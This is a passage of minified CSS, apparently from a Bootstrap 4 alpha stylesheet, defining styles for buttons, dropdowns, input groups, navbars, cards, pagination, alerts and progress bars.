-primary-outline.disabled:hover,.btn-primary-outline:disabled:hover{border-color:#43a7fd}.btn-secondary-outline{color:#ccc;background-color:transparent;background-image:none;border-color:#ccc}.btn-secondary-outline.active,.btn-secondary-outline.focus,.btn-secondary-outline:active,.btn-secondary-outline:focus,.open>.btn-secondary-outline.dropdown-toggle{color:#fff;background-color:#ccc;border-color:#ccc}.btn-secondary-outline:hover{color:#fff;background-color:#ccc;border-color:#ccc}.btn-secondary-outline.disabled.focus,.btn-secondary-outline.disabled:focus,.btn-secondary-outline:disabled.focus,.btn-secondary-outline:disabled:focus{border-color:#fff}.btn-secondary-outline.disabled:hover,.btn-secondary-outline:disabled:hover{border-color:#fff}.btn-info-outline{color:#5bc0de;background-color:transparent;background-image:none;border-color:#5bc0de}.btn-info-outline.active,.btn-info-outline.focus,.btn-info-outline:active,.btn-info-outline:focus,.open>.btn-info-outline.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info-outline:hover{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info-outline.disabled.focus,.btn-info-outline.disabled:focus,.btn-info-outline:disabled.focus,.btn-info-outline:disabled:focus{border-color:#b0e1ef}.btn-info-outline.disabled:hover,.btn-info-outline:disabled:hover{border-color:#b0e1ef}.btn-success-outline{color:#5cb85c;background-color:transparent;background-image:none;border-color:#5cb85c}.btn-success-outline.active,.btn-success-outline.focus,.btn-success-outline:active,.btn-success-outline:focus,.open>.btn-success-outline.dropdown-toggle{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success-outline:hover{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success-outline.disabled.focus,.btn-success-outline.disabled:focus,.btn-success-outline:disabled.focus,.btn-success-outline:disabled:focus{border-color:#a3d7a3}.btn-success-outline.disabled:hover,.btn-success-outline:disabled:hover{border-color:#a3d7a3}.btn-warning-outline{color:#f0ad4e;background-color:transparent;background-image:none;border-color:#f0ad4e}.btn-warning-outline.active,.btn-warning-outline.focus,.btn-warning-outline:active,.btn-warning-outline:focus,.open>.btn-warning-outline.dropdown-toggle{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning-outline:hover{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning-outline.disabled.focus,.btn-warning-outline.disabled:focus,.btn-warning-outline:disabled.focus,.btn-warning-outline:disabled:focus{border-color:#f8d9ac}.btn-warning-outline.disabled:hover,.btn-warning-outline:disabled:hover{border-color:#f8d9ac}.btn-danger-outline{color:#d9534f;background-color:transparent;background-image:none;border-color:#d9534f}.btn-danger-outline.active,.btn-danger-outline.focus,.btn-danger-outline:active,.btn-danger-outline:focus,.open>.btn-danger-outline.dropdown-toggle{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger-outline:hover{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger-outline.disabled.focus,.btn-danger-outline.disabled:focus,.btn-danger-outline:disabled.focus,.btn-danger-outline:disabled:focus{border-color:#eba5a3}.btn-danger-outline.disabled:hover,.btn-danger-outline:disabled:hover{border-color:#eba5a3}.btn-link{font-weight:400;color:#0275d8;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus{border-color:transparent}.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#014c8c;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#818a91;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 1.25rem;font-size:1.25rem;line-height:1.333333;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .75rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height;-o-transition-property:height;transition-property:height}.dropdown,.dropup{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-right:.25rem;margin-left:.25rem;vertical-align:middle;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-left:.3em solid transparent}.dropdown-toggle:focus{outline:0}.dropup .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:1rem;color:#373a3c;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-divider{height:1px;margin:.5rem 0;overflow:hidden;background-color:#e5e5e5}.dropdown-item{display:block;width:100%;padding:3px 20px;clear:both;font-weight:400;line-height:1.5;color:#373a3c;text-align:inherit;white-space:nowrap;background:0 0;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#2b2d2f;text-decoration:none;background-color:#f5f5f5}.dropdown-item.active,.dropdown-item.active:focus,.dropdown-item.active:hover{color:#fff;text-decoration:none;background-color:#0275d8;outline:0}.dropdown-item.disabled,.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{color:#818a91}.dropdown-item.disabled:focus,.dropdown-item.disabled:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:"progid:DXImageTransform.Microsoft.gradient(enabled = false)"}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:.875rem;line-height:1.5;color:#818a91;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:.3em solid}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:2}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar::after{display:table;clear:both;content:""}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn .caret{margin-left:0}.btn-group-lg>.btn .caret,.btn-lg .caret{border-width:.3em .3em 0;border-bottom-width:0}.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret{border-width:0 .3em .3em}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group::after{display:table;clear:both;content:""}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:.25rem;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:.25rem}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group .form-control:active,.input-group .form-control:focus,.input-group .form-control:hover{z-index:3}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1;color:#55595c;text-align:center;background-color:#eceeef;border:1px solid #ccc;border-radius:.25rem}.input-group-addon.form-control-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn{padding:.275rem .75rem;font-size:.875rem;border-radius:.2rem}.input-group-addon.form-control-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn{padding:.75rem 1.25rem;font-size:1.25rem;border-radius:.3rem}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:3}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.input-group-btn:last-child>.btn-group:active,.input-group-btn:last-child>.btn-group:focus,.input-group-btn:last-child>.btn-group:hover,.input-group-btn:last-child>.btn:active,.input-group-btn:last-child>.btn:focus,.input-group-btn:last-child>.btn:hover{z-index:3}.c-input{position:relative;display:inline;padding-left:1.5rem;color:#555;cursor:pointer}.c-input>input{position:absolute;z-index:-1;opacity:0}.c-input>input:checked~.c-indicator{color:#fff;background-color:#0074d9}.c-input>input:focus~.c-indicator{-webkit-box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9;box-shadow:0 0 0 .075rem #fff,0 0 0 .2rem #0074d9}.c-input>input:active~.c-indicator{color:#fff;background-color:#84c6ff}.c-input+.c-input{margin-left:1rem}.c-indicator{position:absolute;top:0;left:0;display:block;width:1rem;height:1rem;font-size:65%;line-height:1rem;color:#eee;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#eee;background-repeat:no-repeat;background-position:center center;-webkit-background-size:50% 50%;background-size:50% 50%}.c-checkbox .c-indicator{border-radius:.25rem}.c-checkbox input:checked~.c-indicator{background-image:url([data-uri])}.c-checkbox input:indeterminate~.c-indicator{background-color:#0074d9;background-image:url([data-uri])}.c-radio .c-indicator{border-radius:50%}.c-radio input:checked~.c-indicator{background-image:url([data-uri])}.c-inputs-stacked .c-input{display:inline}.c-inputs-stacked .c-input::after{display:block;margin-bottom:.25rem;content:""}.c-inputs-stacked .c-input+.c-input{margin-left:0}.c-select{display:inline-block;max-width:100%;-webkit-appearance:none;padding:.375rem 1.75rem .375rem .75rem;padding-right:.75rem\9;color:#55595c;vertical-align:middle;background:#fff url([data-uri]) no-repeat right .75rem center;background-image:none\9;-webkit-background-size:8px 10px;background-size:8px 10px;border:1px solid #ccc;-moz-appearance:none}.c-select:focus{border-color:#51a7e8;outline:0}.c-select::-ms-expand{opacity:0}.c-select-sm{padding-top:3px;padding-bottom:3px;font-size:12px}.c-select-sm:not([multiple]){height:26px;min-height:26px}.file{position:relative;display:inline-block;height:2.5rem;cursor:pointer}.file input{min-width:14rem;margin:0;filter:alpha(opacity=0);opacity:0}.file-custom{position:absolute;top:0;right:0;left:0;z-index:5;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border:1px solid #ddd;border-radius:.25rem}.file-custom::after{content:"Choose file..."}.file-custom::before{position:absolute;top:-.075rem;right:-.075rem;bottom:-.075rem;z-index:6;display:block;height:2.5rem;padding:.5rem 1rem;line-height:1.5;color:#555;content:"Browse";background-color:#eee;border:1px solid #ddd;border-radius:0 .25rem .25rem 0}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:inline-block}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#818a91}.nav-link.disabled,.nav-link.disabled:focus,.nav-link.disabled:hover{color:#818a91;cursor:not-allowed;background-color:transparent}.nav-inline .nav-item{display:inline-block}.nav-inline .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:1rem}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs::after{display:table;clear:both;content:""}.nav-tabs .nav-item{float:left;margin-bottom:-1px}.nav-tabs .nav-item+.nav-item{margin-left:.2rem}.nav-tabs .nav-link{display:block;padding:.5em 1em;border:1px solid transparent;border-radius:.25rem .25rem 0 0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#eceeef #eceeef #ddd}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link.disabled:focus,.nav-tabs .nav-link.disabled:hover{color:#818a91;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.open .nav-link,.nav-tabs .nav-item.open .nav-link:focus,.nav-tabs .nav-item.open .nav-link:hover,.nav-tabs .nav-link.active,.nav-tabs .nav-link.active:focus,.nav-tabs .nav-link.active:hover{color:#55595c;background-color:#fff;border-color:#ddd #ddd transparent}.nav-pills::after{display:table;clear:both;content:""}.nav-pills .nav-item{float:left}.nav-pills .nav-item+.nav-item{margin-left:.2rem}.nav-pills .nav-link{display:block;padding:.5em 1em;border-radius:.25rem}.nav-pills .nav-item.open .nav-link,.nav-pills .nav-item.open .nav-link:focus,.nav-pills .nav-item.open .nav-link:hover,.nav-pills .nav-link.active,.nav-pills .nav-link.active:focus,.nav-pills .nav-link.active:hover{color:#fff;cursor:default;background-color:#0275d8}.nav-stacked .nav-item{display:block;float:none}.nav-stacked .nav-item+.nav-item{margin-top:.2rem;margin-left:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;padding:.5rem 1rem}.navbar::after{display:table;clear:both;content:""}@media (min-width:544px){.navbar{border-radius:.25rem}}.navbar-full{z-index:1000}@media (min-width:544px){.navbar-full{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:544px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0}.navbar-fixed-bottom{bottom:0}.navbar-sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1030;width:100%}@media (min-width:544px){.navbar-sticky-top{border-radius:0}}.navbar-brand{float:left;padding-top:.25rem;padding-bottom:.25rem;margin-right:1rem;font-size:1.25rem}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}.navbar-divider{float:left;width:1px;padding-top:.425rem;padding-bottom:.425rem;margin-right:1rem;margin-left:1rem;overflow:hidden}.navbar-divider::before{content:"\00a0"}.navbar-toggler{padding:.5rem .75rem;font-size:1.25rem;line-height:1;background:0 0;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}@media (min-width:544px){.navbar-toggleable-xs{display:block!important}}@media (min-width:768px){.navbar-toggleable-sm{display:block!important}}@media (min-width:992px){.navbar-toggleable-md{display:block!important}}.navbar-nav .nav-item{float:left}.navbar-nav .nav-link{display:block;padding-top:.425rem;padding-bottom:.425rem}.navbar-nav .nav-link+.nav-link{margin-left:1rem}.navbar-nav .nav-item+.nav-item{margin-left:1rem}.navbar-light .navbar-brand{color:rgba(0,0,0,.8)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.6)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .active>.nav-link:focus,.navbar-light .navbar-nav .active>.nav-link:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.active:focus,.navbar-light .navbar-nav .nav-link.active:hover,.navbar-light .navbar-nav .nav-link.open,.navbar-light .navbar-nav .nav-link.open:focus,.navbar-light .navbar-nav .nav-link.open:hover,.navbar-light .navbar-nav .open>.nav-link,.navbar-light .navbar-nav .open>.nav-link:focus,.navbar-light .navbar-nav .open>.nav-link:hover{color:rgba(0,0,0,.8)}.navbar-light .navbar-divider{background-color:rgba(0,0,0,.075)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .active>.nav-link:focus,.navbar-dark .navbar-nav .active>.nav-link:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.active:focus,.navbar-dark .navbar-nav .nav-link.active:hover,.navbar-dark .navbar-nav .nav-link.open,.navbar-dark .navbar-nav .nav-link.open:focus,.navbar-dark .navbar-nav .nav-link.open:hover,.navbar-dark .navbar-nav .open>.nav-link,.navbar-dark .navbar-nav .open>.nav-link:focus,.navbar-dark .navbar-nav .open>.nav-link:hover{color:#fff}.navbar-dark .navbar-divider{background-color:rgba(255,255,255,.075)}.card{position:relative;display:block;margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:.25rem}.card-block{padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card>.list-group:first-child .list-group-item:first-child{border-radius:.25rem .25rem 0 0}.card>.list-group:last-child .list-group-item:last-child{border-radius:0 0 .25rem .25rem}.card-header{padding:.75rem 1.25rem;background-color:#f5f5f5;border-bottom:1px solid #e5e5e5}.card-header:first-child{border-radius:.25rem .25rem 0 0}.card-footer{padding:.75rem 1.25rem;background-color:#f5f5f5;border-top:1px solid #e5e5e5}.card-footer:last-child{border-radius:0 0 .25rem .25rem}.card-primary{background-color:#0275d8;border-color:#0275d8}.card-success{background-color:#5cb85c;border-color:#5cb85c}.card-info{background-color:#5bc0de;border-color:#5bc0de}.card-warning{background-color:#f0ad4e;border-color:#f0ad4e}.card-danger{background-color:#d9534f;border-color:#d9534f}.card-primary-outline{background-color:transparent;border-color:#0275d8}.card-secondary-outline{background-color:transparent;border-color:#ccc}.card-info-outline{background-color:transparent;border-color:#5bc0de}.card-success-outline{background-color:transparent;border-color:#5cb85c}.card-warning-outline{background-color:transparent;border-color:#f0ad4e}.card-danger-outline{background-color:transparent;border-color:#d9534f}.card-inverse .card-footer,.card-inverse .card-header{border-bottom:1px solid rgba(255,255,255,.2)}.card-inverse .card-blockquote,.card-inverse .card-footer,.card-inverse .card-header,.card-inverse .card-title{color:#fff}.card-inverse .card-blockquote>footer,.card-inverse .card-link,.card-inverse .card-text{color:rgba(255,255,255,.65)}.card-inverse .card-link:focus,.card-inverse .card-link:hover{color:#fff}.card-blockquote{padding:0;margin-bottom:0;border-left:0}.card-img{border-radius:.25rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img-top{border-radius:.25rem .25rem 0 0}.card-img-bottom{border-radius:0 0 .25rem .25rem}@media (min-width:544px){.card-deck{display:table;table-layout:fixed;border-spacing:1.25rem 0}.card-deck .card{display:table-cell;width:1%;vertical-align:top}.card-deck-wrapper{margin-right:-1.25rem;margin-left:-1.25rem}}@media (min-width:544px){.card-group{display:table;width:100%;table-layout:fixed}.card-group .card{display:table-cell;vertical-align:top}.card-group .card+.card{margin-left:0;border-left:0}.card-group .card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group .card:first-child .card-img-top{border-top-right-radius:0}.card-group .card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group .card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group .card:last-child .card-img-top{border-top-left-radius:0}.card-group .card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group .card:not(:first-child):not(:last-child){border-radius:0}.card-group .card:not(:first-child):not(:last-child) .card-img-bottom,.card-group .card:not(:first-child):not(:last-child) .card-img-top{border-radius:0}}@media (min-width:544px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#eceeef;border-radius:.25rem}.breadcrumb::after{display:table;clear:both;content:""}.breadcrumb>li{float:left}.breadcrumb>li+li::before{padding-right:.5rem;padding-left:.5rem;color:#818a91;content:"/"}.breadcrumb>.active{color:#818a91}.pagination{display:inline-block;padding-left:0;margin-top:1rem;margin-bottom:1rem;border-radius:.25rem}.page-item{display:inline}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link,.page-item.active .page-link:focus,.page-item.active .page-link:hover{z-index:2;color:#fff;cursor:default;background-color:#0275d8;border-color:#0275d8}.page-item.disabled .page-link,.page-item.disabled .page-link:focus,.page-item.disabled .page-link:hover{color:#818a91;cursor:not-allowed;background-color:#fff;border-color:#ddd}.page-link{position:relative;float:left;padding:.5rem .75rem;margin-left:-1px;line-height:1.5;color:#0275d8;text-decoration:none;background-color:#fff;border:1px solid #ddd}.page-link:focus,.page-link:hover{color:#014c8c;background-color:#eceeef;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.333333}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.pager{padding-left:0;margin-top:1rem;margin-bottom:1rem;text-align:center;list-style:none}.pager::after{display:table;clear:both;content:""}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eceeef}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover{color:#818a91;cursor:not-allowed;background-color:#fff}.pager .disabled>span{color:#818a91;cursor:not-allowed;background-color:#fff}.pager-next>a,.pager-next>span{float:right}.pager-prev>a,.pager-prev>span{float:left}.label{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.label:empty{display:none}.btn .label{position:relative;top:-1px}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.label-default{background-color:#818a91}.label-default[href]:focus,.label-default[href]:hover{background-color:#687077}.label-primary{background-color:#0275d8}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#025aa5}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#eceeef;border-radius:.3rem}@media (min-width:544px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#d0d5d8}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:15px;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:35px}.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d0e9c6}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bcdff1}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faf2cc}.alert-warning hr{border-top-color:#f7ecb5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebcccc}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{-webkit-appearance:none;color:#0074d9;border:0;-moz-appearance:none;appearance:none}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:.25rem}.progress[value]::-webkit-progress-value::before{content:attr(value)}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.progress[value="100"]::-webkit-progress-value{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:.25rem}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.progress[width^="0"]{min-width:2rem;color:#818a91;background-color:transparent;background-image:none}.progress[width="100%"]{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}}.progress-striped[value]::-webkit-progress-value{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:1rem 1rem;background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}@media screen and 